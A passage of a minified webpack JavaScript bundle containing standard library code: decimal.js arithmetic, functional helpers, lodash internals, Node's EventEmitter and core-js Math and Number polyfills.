p(.03125);t.abs().gte(.1);)t=t.times(a),l+=5;for(u+=Math.log(h(2,l))/Math.LN10*2+5|0,n=r=o=new p(i),p.precision=u;;){if(r=P(r.times(t),u),n=n.times(++s),O((a=o.plus(w(r,n,u))).d).slice(0,u)===O(o.d).slice(0,u)){for(;l--;)o=P(o.times(o),u);return p.precision=d,null==e?(c=!0,P(o,d)):o}o=a}}function j(t){for(var e=t.e*v,n=t.d[0];n>=10;n/=10)e++;return e}function A(t,e,n){if(e>t.LN10.sd())throw c=!0,n&&(t.precision=n),Error(s+"LN10 precision limit exceeded");return P(new t(t.LN10),e)}function E(t){for(var e="";t--;)e+="0";return e}function k(t,e){var n,r,o,a,u,l,f,p,h,d=1,y=t,v=y.d,m=y.constructor,b=m.precision;if(y.s<1)throw Error(s+(y.s?"NaN":"-Infinity"));if(y.eq(i))return new m(0);if(null==e?(c=!1,p=b):p=e,y.eq(10))return null==e&&(c=!0),A(m,p);if(p+=10,m.precision=p,r=(n=O(v)).charAt(0),a=j(y),!(Math.abs(a)<15e14))return f=A(m,p+2,b).times(a+""),y=k(new m(r+"."+n.slice(1)),p-10).plus(f),m.precision=b,null==e?(c=!0,P(y,b)):y;for(;r<7&&1!=r||1==r&&n.charAt(1)>3;)r=(n=O((y=y.times(t)).d)).charAt(0),d++;for(a=j(y),r>1?(y=new m("0."+n),a++):y=new m(r+"."+n.slice(1)),l=u=y=w(y.minus(i),y.plus(i),p),h=P(y.times(y),p),o=3;;){if(u=P(u.times(h),p),O((f=l.plus(w(u,new m(o),p))).d).slice(0,p)===O(l.d).slice(0,p))return l=l.times(2),0!==a&&(l=l.plus(A(m,p+2,b).times(a+""))),l=w(l,new m(d),p),m.precision=b,null==e?(c=!0,P(l,b)):l;l=f,o+=2}}function S(t,e){var n,r,o;for((n=e.indexOf("."))>-1&&(e=e.replace(".","")),(r=e.search(/e/i))>0?(n<0&&(n=r),n+=+e.slice(r+1),e=e.substring(0,r)):n<0&&(n=e.length),r=0;48===e.charCodeAt(r);)++r;for(o=e.length;48===e.charCodeAt(o-1);)--o;if(e=e.slice(r,o)){if(o-=r,n=n-r-1,t.e=p(n/v),t.d=[],r=(n+1)%v,n<0&&(r+=v),r<o){for(r&&t.d.push(+e.slice(0,r)),o-=v;r<o;)t.d.push(+e.slice(r,r+=v));e=e.slice(r),r=v-e.length}else r-=o;for(;r--;)e+="0";if(t.d.push(+e),c&&(t.e>m||t.e<-m))throw Error(f+n)}else t.s=0,t.e=0,t.d=[0];return t}function P(t,e,n){var r,o,i,a,u,s,l,d,b=t.d;for(a=1,i=b[0];i>=10;i/=10)a++;if((r=e-a)<0)r+=v,o=e,l=b[d=0];else{if((d=Math.ceil((r+1)/v))>=(i=b.length))return t;for(l=i=b[d],a=1;i>=10;i/=10)a++;o=(r%=v)-v+a}if(void 0!==n&&(u=l/(i=h(10,a-o-1))%10|0,s=e<0||void 0!==b[d+1]||l%i,s=n<4?(u||s)&&(0==n||n==(t.s<0?3:2)):u>5||5==u&&(4==n||s||6==n&&(r>0?o>0?l/h(10,a-o):0:b[d-1])%10&1||n==(t.s<0?8:7))),e<1||!b[0])return s?(i=j(t),b.length=1,e=e-i-1,b[0]=h(10,(v-e%v)%v),t.e=p(-e/v)||0):(b.length=1,b[0]=t.e=t.s=0),t;if(0==r?(b.length=d,i=1,d--):(b.length=d+1,i=h(10,v-r),b[d]=o>0?(l/h(10,a-o)%h(10,o)|0)*i:0),s)for(;;){if(0==d){(b[0]+=i)==y&&(b[0]=1,++t.e);break}if(b[d]+=i,b[d]!=y)break;b[d--]=0,i=1}for(r=b.length;0===b[--r];)b.pop();if(c&&(t.e>m||t.e<-m))throw Error(f+j(t));return t}function T(t,e){var n,r,o,i,a,u,s,l,f,p,h=t.constructor,d=h.precision;if(!t.s||!e.s)return e.s?e.s=-e.s:e=new h(t),c?P(e,d):e;if(s=t.d,p=e.d,r=e.e,l=t.e,s=s.slice(),a=l-r){for((f=a<0)?(n=s,a=-a,u=p.length):(n=p,r=l,u=s.length),a>(o=Math.max(Math.ceil(d/v),u)+2)&&(a=o,n.length=1),n.reverse(),o=a;o--;)n.push(0);n.reverse()}else{for((f=(o=s.length)<(u=p.length))&&(u=o),o=0;o<u;o++)if(s[o]!=p[o]){f=s[o]<p[o];break}a=0}for(f&&(n=s,s=p,p=n,e.s=-e.s),u=s.length,o=p.length-u;o>0;--o)s[u++]=0;for(o=p.length;o>a;){if(s[--o]<p[o]){for(i=o;i&&0===s[--i];)s[i]=y-1;--s[i],s[o]+=y}s[o]-=p[o]}for(;0===s[--u];)s.pop();for(;0===s[0];s.shift())--r;return s[0]?(e.d=s,e.e=r,c?P(e,d):e):new h(0)}function M(t,e,n){var r,o=j(t),i=O(t.d),a=i.length;return e?(n&&(r=n-a)>0?i=i.charAt(0)+"."+i.slice(1)+E(r):a>1&&(i=i.charAt(0)+"."+i.slice(1)),i=i+(o<0?"e":"e+")+o):o<0?(i="0."+E(-o-1)+i,n&&(r=n-a)>0&&(i+=E(r))):o>=a?(i+=E(o+1-a),n&&(r=n-o-1)>0&&(i=i+"."+E(r))):((r=o+1)<a&&(i=i.slice(0,r)+"."+i.slice(r)),n&&(r=n-a)>0&&(o+1===a&&(i+="."),i+=E(r))),t.s<0?"-"+i:i}function C(t,e){if(t.length>e)return t.length=e,!0}function N(t){if(!t||"object"!=typeof t)throw Error(s+"Object expected");var e,n,r,o=["precision",1,a,"rounding",0,8,"toExpNeg",-1/0,0,"toExpPos",0,1/0];for(e=0;e<o.length;e+=3)if(void 0!==(r=t[n=o[e]])){if(!(p(r)===r&&r>=o[e+1]&&r<=o[e+2]))throw Error(l+n+": "+r);this[n]=r}if(void 0!==(r=t[n="LN10"])){if(r!=Math.LN10)throw Error(l+n+": "+r);this[n]=new this(r)}return this}(u=function t(e){var n,r,o;function i(t){var e=this;if(!(e instanceof i))return new i(t);if(e.constructor=i,t instanceof i)return e.s=t.s,e.e=t.e,void(e.d=(t=t.d)?t.slice():t);if("number"==typeof t){if(0*t!=0)throw Error(l+t);if(t>0)e.s=1;else{if(!(t<0))return e.s=0,e.e=0,void(e.d=[0]);t=-t,e.s=-1}return t===~~t&&t<1e7?(e.e=0,void(e.d=[t])):S(e,t.toString())}if("string"!=typeof t)throw Error(l+t);if(45===t.charCodeAt(0)?(t=t.slice(1),e.s=-1):e.s=1,!d.test(t))throw Error(l+t);S(e,t)}if(i.prototype=b,i.ROUND_UP=0,i.ROUND_DOWN=1,i.ROUND_CEIL=2,i.ROUND_FLOOR=3,i.ROUND_HALF_UP=4,i.ROUND_HALF_DOWN=5,i.ROUND_HALF_EVEN=6,i.ROUND_HALF_CEIL=7,i.ROUND_HALF_FLOOR=8,i.clone=t,i.config=i.set=N,void 0===e&&(e={}),e)for(o=["precision","rounding","toExpNeg","toExpPos","LN10"],n=0;n<o.length;)e.hasOwnProperty(r=o[n++])||(e[r]=this[r]);return i.config(e),i}(u)).default=u.Decimal=u,i=new u(1),void 0===(r=function(){return u}.call(e,n,e,t))||(t.exports=r)}()},function(t,e,n){"use strict";function r(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}Object.defineProperty(e,"__esModule",{value:!0}),e.memoize=e.reverse=e.compose=e.map=e.range=e.curry=e.PLACE_HOLDER=void 0;var o=function(t){return t},i={"@@functional/placeholder":!0};e.PLACE_HOLDER=i;var a=function(t){return t===i},u=function(t){return function e(){return 0===arguments.length||1===arguments.length&&a(arguments.length<=0?void 0:arguments[0])?e:t.apply(void 0,arguments)}},c=function(t){return function t(e,n){return 1===e?n:u(function(){for(var o=arguments.length,c=new Array(o),s=0;s<o;s++)c[s]=arguments[s];var l=c.filter(function(t){return t!==i}).length;return l>=e?n.apply(void 0,c):t(e-l,u(function(){for(var t=arguments.length,e=new Array(t),o=0;o<t;o++)e[o]=arguments[o];var i=c.map(function(t){return a(t)?e.shift():t});return n.apply(void 0,r(i).concat(e))}))})}(t.length,t)};e.curry=c;e.range=function(t,e){for(var n=[],r=t;r<e;++r)n[r-t]=r;return n};var s=c(function(t,e){return Array.isArray(e)?e.map(t):Object.keys(e).map(function(t){return e[t]}).map(t)});e.map=s;e.compose=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];if(!e.length)return o;var r=e.reverse(),i=r[0],a=r.slice(1);return function(){return a.reduce(function(t,e){return e(t)},i.apply(void 0,arguments))}};e.reverse=function(t){return Array.isArray(t)?t.reverse():t.split("").reverse.join("")};e.memoize=function(t){var e=null,n=null;return function(){for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e&&o.every(function(t,n){return t===e[n]})?n:(e=o,n=t.apply(void 0,o))}}},function(t,e,n){var r=n(137),o=1/0,i=17976931348623157e292;t.exports=function(t){return t?(t=r(t))===o||t===-o?(t<0?-1:1)*i:t==t?t:0:0===t?t:0}},function(t,e,n){var r=n(88),o=n(47),i=Object.prototype.hasOwnProperty;t.exports=function(t,e,n){var a=t[e];i.call(t,e)&&o(a,n)&&(void 0!==n||e in t)||r(t,e,n)}},function(t,e,n){var r=n(117),o=n(323),i=n(23);t.exports=function(t){return i(t)?r(t,!0):o(t)}},function(t,e,n){var r=n(77),o=n(86),i=n(78),a=n(116),u=Object.getOwnPropertySymbols?function(t){for(var e=[];t;)r(e,i(t)),t=o(t);return e}:a;t.exports=u},function(t,e,n){var r=n(114),o=n(146),i=n(145);t.exports=function(t){return r(t,i,o)}},function(t,e,n){var r=n(29),o=n(274),i=n(126),a=n(279),u=i(function(t){var e=r(t,a);return e.length&&e[0]===t[0]?o(e):[]});t.exports=u},function(t,e,n){var r=n(115),o=n(281),i=n(10),a=n(5);t.exports=function(t,e){return(a(t)?r:o)(t,i(e,3))}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r,o=n(298),i=(r=o)&&r.__esModule?r:{default:r};e.default=i.default},function(t,e,n){var r=n(87),o=n(308);t.exports=function(t,e){return r(o(t,e),1)}},function(t,e,n){var r=n(111),o=n(10),i=n(311),a=n(5),u=n(51);t.exports=function(t,e,n){var c=a(t)?r:i;return n&&u(t,e,n)&&(e=void 0),c(t,o(e,3))}},function(t,e,n){var r=n(52),o=n(10),i=n(140);t.exports=function(t,e){return t&&t.length?r(t,o(e,2),i):void 0}},function(t,e,n){var r=n(316)(n(317));t.exports=r},function(t,e,n){var r=n(90),o=n(8),i="Expected a function";t.exports=function(t,e,n){var a=!0,u=!0;if("function"!=typeof t)throw new TypeError(i);return o(n)&&(a="leading"in n?!!n.leading:a,u="trailing"in n?!!n.trailing:u),r(t,e,{leading:a,maxWait:e,trailing:u})}},function(t,e,n){"use strict";var r,o="object"==typeof Reflect?Reflect:null,i=o&&"function"==typeof o.apply?o.apply:function(t,e,n){return Function.prototype.apply.call(t,e,n)};r=o&&"function"==typeof o.ownKeys?o.ownKeys:Object.getOwnPropertySymbols?function(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:function(t){return Object.getOwnPropertyNames(t)};var a=Number.isNaN||function(t){return t!=t};function u(){u.init.call(this)}t.exports=u,u.EventEmitter=u,u.prototype._events=void 0,u.prototype._eventsCount=0,u.prototype._maxListeners=void 0;var c=10;function s(t){return void 0===t._maxListeners?u.defaultMaxListeners:t._maxListeners}function l(t,e,n,r){var o,i,a,u;if("function"!=typeof n)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof n);if(void 0===(i=t._events)?(i=t._events=Object.create(null),t._eventsCount=0):(void 0!==i.newListener&&(t.emit("newListener",e,n.listener?n.listener:n),i=t._events),a=i[e]),void 0===a)a=i[e]=n,++t._eventsCount;else if("function"==typeof a?a=i[e]=r?[n,a]:[a,n]:r?a.unshift(n):a.push(n),(o=s(t))>0&&a.length>o&&!a.warned){a.warned=!0;var c=new Error("Possible EventEmitter memory leak detected. "+a.length+" "+String(e)+" listeners added. Use emitter.setMaxListeners() to increase limit");c.name="MaxListenersExceededWarning",c.emitter=t,c.type=e,c.count=a.length,u=c,console&&console.warn&&console.warn(u)}return t}function f(t,e,n){var r={fired:!1,wrapFn:void 0,target:t,type:e,listener:n},o=function(){for(var t=[],e=0;e<arguments.length;e++)t.push(arguments[e]);this.fired||(this.target.removeListener(this.type,this.wrapFn),this.fired=!0,i(this.listener,this.target,t))}.bind(r);return o.listener=n,r.wrapFn=o,o}function p(t,e,n){var r=t._events;if(void 0===r)return[];var o=r[e];return void 0===o?[]:"function"==typeof o?n?[o.listener||o]:[o]:n?function(t){for(var e=new Array(t.length),n=0;n<e.length;++n)e[n]=t[n].listener||t[n];return e}(o):d(o,o.length)}function h(t){var e=this._events;if(void 0!==e){var n=e[t];if("function"==typeof n)return 1;if(void 0!==n)return n.length}return 0}function d(t,e){for(var n=new Array(e),r=0;r<e;++r)n[r]=t[r];return n}Object.defineProperty(u,"defaultMaxListeners",{enumerable:!0,get:function(){return c},set:function(t){if("number"!=typeof t||t<0||a(t))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+t+".");c=t}}),u.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},u.prototype.setMaxListeners=function(t){if("number"!=typeof t||t<0||a(t))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+t+".");return this._maxListeners=t,this},u.prototype.getMaxListeners=function(){return s(this)},u.prototype.emit=function(t){for(var e=[],n=1;n<arguments.length;n++)e.push(arguments[n]);var r="error"===t,o=this._events;if(void 0!==o)r=r&&void 0===o.error;else if(!r)return!1;if(r){var a;if(e.length>0&&(a=e[0]),a instanceof Error)throw a;var u=new Error("Unhandled error."+(a?" ("+a.message+")":""));throw u.context=a,u}var c=o[t];if(void 0===c)return!1;if("function"==typeof c)i(c,this,e);else{var s=c.length,l=d(c,s);for(n=0;n<s;++n)i(l[n],this,e)}return!0},u.prototype.addListener=function(t,e){return l(this,t,e,!1)},u.prototype.on=u.prototype.addListener,u.prototype.prependListener=function(t,e){return l(this,t,e,!0)},u.prototype.once=function(t,e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e);return this.on(t,f(this,t,e)),this},u.prototype.prependOnceListener=function(t,e){if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e);return this.prependListener(t,f(this,t,e)),this},u.prototype.removeListener=function(t,e){var n,r,o,i,a;if("function"!=typeof e)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof e);if(void 0===(r=this._events))return this;if(void 0===(n=r[t]))return this;if(n===e||n.listener===e)0==--this._eventsCount?this._events=Object.create(null):(delete r[t],r.removeListener&&this.emit("removeListener",t,n.listener||e));else if("function"!=typeof n){for(o=-1,i=n.length-1;i>=0;i--)if(n[i]===e||n[i].listener===e){a=n[i].listener,o=i;break}if(o<0)return this;0===o?n.shift():function(t,e){for(;e+1<t.length;e++)t[e]=t[e+1];t.pop()}(n,o),1===n.length&&(r[t]=n[0]),void 0!==r.removeListener&&this.emit("removeListener",t,a||e)}return this},u.prototype.off=u.prototype.removeListener,u.prototype.removeAllListeners=function(t){var e,n,r;if(void 0===(n=this._events))return this;if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[t]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[t]),this;if(0===arguments.length){var o,i=Object.keys(n);for(r=0;r<i.length;++r)"removeListener"!==(o=i[r])&&this.removeAllListeners(o);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(e=n[t]))this.removeListener(t,e);else if(void 0!==e)for(r=e.length-1;r>=0;r--)this.removeListener(t,e[r]);return this},u.prototype.listeners=function(t){return p(this,t,!0)},u.prototype.rawListeners=function(t){return p(this,t,!1)},u.listenerCount=function(t,e){return"function"==typeof t.listenerCount?t.listenerCount(e):h.call(t,e)},u.prototype.listenerCount=h,u.prototype.eventNames=function(){return this._eventsCount>0?r(this._events):[]}},function(t,e,n){var r=n(10),o=n(347);t.exports=function(t,e){return t&&t.length?o(t,r(e,2)):0}},function(t,e,n){n(159),n(163),n(164),n(165),n(166),n(167),n(168),n(169),n(171),n(172),n(173),n(174),n(175),n(176),n(177),n(178),n(179),t.exports=n(35).Math},function(t,e,n){var r=n(6),o=n(102),i=Math.sqrt,a=Math.acosh;r(r.S+r.F*!(a&&710==Math.floor(a(Number.MAX_VALUE))&&a(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:o(t-1+i(t-1)*i(t+1))}})},function(t,e,n){t.exports=n(100)("native-function-to-string",Function.toString)},function(t,e){t.exports=!1},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e,n){var r=n(6),o=Math.asinh;r(r.S+r.F*!(o&&1/o(0)>0),"Math",{asinh:function t(e){return isFinite(e=+e)&&0!=e?e<0?-t(-e):Math.log(e+Math.sqrt(e*e+1)):e}})},function(t,e,n){var r=n(6),o=Math.atanh;r(r.S+r.F*!(o&&1/o(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,e,n){var r=n(6),o=n(60);r(r.S,"Math",{cbrt:function(t){return o(t=+t)*Math.pow(Math.abs(t),1/3)}})},function(t,e,n){var r=n(6);r(r.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},function(t,e,n){var r=n(6),o=Math.exp;r(r.S,"Math",{cosh:function(t){return(o(t=+t)+o(-t))/2}})},function(t,e,n){var r=n(6),o=n(61);r(r.S+r.F*(o!=Math.expm1),"Math",{expm1:o})},function(t,e,n){var r=n(6);r(r.S,"Math",{fround:n(170)})},function(t,e,n){var r=n(60),o=Math.pow,i=o(2,-52),a=o(2,-23),u=o(2,127)*(2-a),c=o(2,-126);t.exports=Math.fround||function(t){var e,n,o=Math.abs(t),s=r(t);return o<c?s*(o/c/a+1/i-1/i)*c*a:(n=(e=(1+a/i)*o)-(e-o))>u||n!=n?s*(1/0):s*n}},function(t,e,n){var r=n(6),o=Math.abs;r(r.S,"Math",{hypot:function(t,e){for(var n,r,i=0,a=0,u=arguments.length,c=0;a<u;)c<(n=o(arguments[a++]))?(i=i*(r=c/n)*r+1,c=n):i+=n>0?(r=n/c)*r:n;return c===1/0?1/0:c*Math.sqrt(i)}})},function(t,e,n){var r=n(6),o=Math.imul;r(r.S+r.F*n(17)(function(){return-5!=o(4294967295,5)||2!=o.length}),"Math",{imul:function(t,e){var n=+t,r=+e,o=65535&n,i=65535&r;return 0|o*i+((65535&n>>>16)*i+o*(65535&r>>>16)<<16>>>0)}})},function(t,e,n){var r=n(6);r(r.S,"Math",{log10:function(t){return Math.log(t)*Math.LOG10E}})},function(t,e,n){var r=n(6);r(r.S,"Math",{log1p:n(102)})},function(t,e,n){var r=n(6);r(r.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,e,n){var r=n(6);r(r.S,"Math",{sign:n(60)})},function(t,e,n){var r=n(6),o=n(61),i=Math.exp;r(r.S+r.F*n(17)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(o(t)-o(-t))/2:(i(t-1)-i(-t-1))*(Math.E/2)}})},function(t,e,n){var r=n(6),o=n(61),i=Math.exp;r(r.S,"Math",{tanh:function(t){var e=o(t=+t),n=o(-t);return e==1/0?1:n==1/0?-1:(e-n)/(i(t)+i(-t))}})},function(t,e,n){var r=n(6);r(r.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,e,n){n(181),n(194),n(196),n(197),n(198),n(199),n(200),n(201),n(202),n(203),n(204),n(206),t.exports=n(35).Number},function(t,e,n){"use strict";var r=n(16),o=n(41),i=n(62),a=n(182),u=n(59),c=n(17),s=n(186).f,l=n(103).f,f=n(58).f,p=n(66).trim,h=r.Number,d=h,y=h.prototype,v="Number"==i(n(190)(y)),m="trim"in String.prototype,b=function(t){var e=u(t,!1);if("string"==typeof e&&e.length>2){var n,r,o,i=(e=m?e.trim():p(e,3)).charCodeAt(0);if(43===i||45===i){if(88===(n=e.charCodeAt(2))||120===n)return NaN}else if(48===i){switch(e.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+e}for(var a,c=e.slice(2),s=0,l=c.length;s<l;s++)if((a=c.charCodeAt(s))<48||a>o)return NaN;return parseInt(c,r)}}return+e};if(!h(" 0o1")||!h("0b1")||h("+0x1")){h=function(t){var e=arguments.length<1?0:t,n=this;return n instanceof h&&(v?c(function(){y.valueOf.call(n)}):"Number"!=i(n))?a(new d(b(e)),n,h):b(e)};for(var g,x=n(26)?s(d):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),O=0;x.length>O;O++)o(d,g=x[O])&&!o(h,g)&&f(h,g,l(d,g));h.prototype=y,y.constructor=h,n(98)(r,"Number",h)}},function(t,e,n){var r=n(25),o=n(183).set;t.exports=function(t,e,n){var i,a=e.constructor;return a!==n&&"function"==typeof a&&(i=a.prototype)!==n.prototype&&r(i)&&o&&o(t,i),t}},function(t,e,n){var r=n(25),o=n(40),i=function(t,e){if(o(t),!r(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,r){try{(r=n(101)(Function.call,n(103).f(Object.prototype,"__proto__").set,2))(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,n){return i(t,n),e?t.__proto__=n:r(t,n),t}}({},!1):void 0),check:i}},function(t,e){e.f={}.propertyIsEnumerable},function(t,e,n){var r=n(62);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},function(t,e,n){var r=n(104),o=n(65).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,e,n){var r=n(63),o=n(188),i=n(189);t.exports=function(t){return function(e,n,a){var u,c=r(e),s=o(c.length),l=i(a,s);if(t&&n!=n){for(;s>l;)if((u=c[l++])!=u)return!0}else for(;s>l;l++)if((t||l in c)&&c[l]===n)return t||l||0;return!t&&-1}}},function(t,e,n){var r=n(42),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,e,n){var r=n(42),o=Math.max,i=Math.min;t.exports=function(t,e){return(t=r(t))<0?o(t+e,0):i(t,e)}},function(t,e,n){var r=n(40),o=n(191),i=n(65),a=n(105)("IE_PROTO"),u=function(){},c=function(){var t,e=n(96)("iframe"),r=i.length;for(e.style.display="none",n(193).appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),c=t.F;r--;)delete c.prototype[i[r]];return c()};t.exports=Object.create||function(t,e){var n;return null!==t?(u.prototype=r(t),n=new u,u.prototype=null,n[a]=t):n=c(),void 0===e?n:o(n,e)}},function(t,e,n){var r=n(58),o=n(40),i=n(192);t.exports=n(26)?Object.defineProperties:function(t,e){o(t);for(var n,a=i(e),u=a.length,c=0;u>c;)r.f(t,n=a[c++],e[n]);return t}},function(t,e,n){var r=n(104),o=n(65);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e,n){var r=n(16).document;t.exports=r&&r.documentElement},function(t,e,n){"use strict";var r=n(6),o=n(42),i=n(106),a=n(195),u=1..toFixed,c=Math.floor,s=[0,0,0,0,0,0],l="Number.toFixed: incorrect invocation!",f=function(t,e){for(var n=-1,r=e;++n<6;)r+=t*s[n],s[n]=r%1e7,r=c(r/1e7)},p=function(t){for(var e=6,n=0;--e>=0;)n+=s[e],s[e]=c(n/t),n=n%t*1e7},h=function(){for(var t=6,e="";--t>=0;)if(""!==e||0===t||0!==s[t]){var n=String(s[t]);e=""===e?n:e+a.call("0",7-n.length)+n}return e},d=function(t,e,n){return 0===e?n:e%2==1?d(t,e-1,n*t):d(t*t,e/2,n)};r(r.P+r.F*(!!u&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!n(17)(function(){u.call({})})),"Number",{toFixed:function(t){var e,n,r,u,c=i(this,l),s=o(t),y="",v="0";if(s<0||s>20)throw RangeError(l);if(c!=c)return"NaN";if(c<=-1e21||c>=1e21)return String(c);if(c<0&&(y="-",c=-c),c>1e-21)if(n=(e=function(t){for(var e=0,n=t;n>=4096;)e+=12,n/=4096;for(;n>=2;)e+=1,n/=2;return e}(c*d(2,69,1))-69)<0?c*d(2,-e,1):c/d(2,e,1),n*=4503599627370496,(e=52-e)>0){for(f(0,n),r=s;r>=7;)f(1e7,0),r-=7;for(f(d(10,r,1),0),r=e-1;r>=23;)p(1<<23),r-=23;p(1<<r),f(1,1),p(2),v=h()}else f(0,n),f(1<<-e,0),v=h()+a.call("0",s);return v=s>0?y+((u=v.length)<=s?"0."+a.call("0",s-u)+v:v.slice(0,u-s)+"."+v.slice(u-s)):y+v}})},function(t,e,n){"use strict";var r=n(42),o=n(64);t.exports=function(t){var e=String(o(this)),n="",i=r(t);if(i<0||i==1/0)throw RangeError("Count can't be negative");for(;i>0;(i>>>=1)&&(e+=e))1&i&&(n+=e);return n}},function(t,e,n){"use strict";var r=n(6),o=n(17),i=n(106),a=1..toPrecision;r(r.P+r.F*(o(function(){return"1"!==a.call(1,void 0)})||!o(function(){a.call({})})),"Number",{toPrecision:function(t){var e=i(this,"Number#toPrecision: incorrect invocation!");return void 0===t?a.call(e):a.call(e,t)}})},function(t,e,n){var r=n(6);r(r.S,"Number",{EPSILON:Math.pow(2,-52)})},function(t,e,n){var r=n(6),o=n(16).isFinite;r(r.S,"Number",{isFinite:function(t){return"number"==typeof t&&o(t)}})},function(t,e,n){var r=n(6);r(r.S,"Number",{isInteger:n(107)})},function(t,e,n){var r=n(6);r(r.S,"Number",{isNaN:function(t){return t!=t}})},function(t,e,n){var r=n(6),o=n(107),i=Math.abs;r(r.S,"Number",{isSafeInteger:function(t){return o(t)&&i(t)<=9007199254740991}})},function(t,e,n){var r=n(6);r(r.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,e,n){var r=n(6);r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(t,e,n){var r=n(6),o=n(205);r(r.S+r.F*(Number.parseFloat!=o),"Number",{parseFloat:o})},function(t,e,n){var r=n(16).parseFloat,o=n(66).trim;t.exports=1/r(n(67)+"-0")!=-1/0?function(t){var e=o(String(t),3),n=r(e);return 0===n&&"-"==e.charAt(0)?-0:n}:r},function(t,e,n){var r=n(6),o=n(207);r(r.S+r.F*(Number.parseInt!=o),"Number",{parseInt:o})},function(t,e,n){var r=n(16).parseInt,o=n(66).trim,i=n(67),a=/^[-+]?0[xX]/;t.exports=8!==r(i+"08")||22!==r(i+"0x16")?function(t,e){var n=o(String(t),3);return r(n,e>>>0||(a.test(n)?16:10))}:r},function(t,e,n){var r=n(27),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,u=r?r.toStringTag:void 0;t.exports=function(t){var e=i.call(t,u),n=t[u];try{t[u]=void 0;var r=!0}catch(t){}var o=a.call(t);return r&&(e?t[u]=n:delete t[u]),o}},function(t,e){var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},function(t,e,n){var r=n(211),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=r(function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(o,function(t,n,r,o){e.push(r?o.replace(i,"$1"):n||t)}),e});t.exports=a},function(t,e,n){var r=n(212),o=500;t.exports=function(t){var e=r(t,function(t){return n.size===o&&n.clear(),t}),n=e.cache;return e}},function(t,e,n){var r=n(70),o="Expected a function";function i(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new TypeError(o);var n=function(){var r=arguments,o=e?e.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=t.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(i.Cache||r),n}i.Cache=r,t.exports=i},function(t,e,n){var r=n(214),o=n(45),i=n(71);t.exports=function(){this.size=0,this.__data__={hash:new r,map:new(i||o),string:new r}}},function(t,e,n){var r=n(215),o=n(220),i=n(221),a=n(222),u=n(223);function c(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}c.prototype.clear=r,c.prototype.delete=o,c.prototype.get=i,c.prototype.has=a,c.prototype.set=u,t.exports=c},function(t,e,n){var r=n(44);t.exports=function(){this.__data__=r?r(null):{},this.size=0}},function(t,e,n){var r=n(2),o=n(217),i=n(8),a=n(109),u=/^\[object .+?Constructor\]$/,c=Function.prototype,s=Object.prototype,l=c.toString,f=s.hasOwnProperty,p=RegExp("^"+l.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for 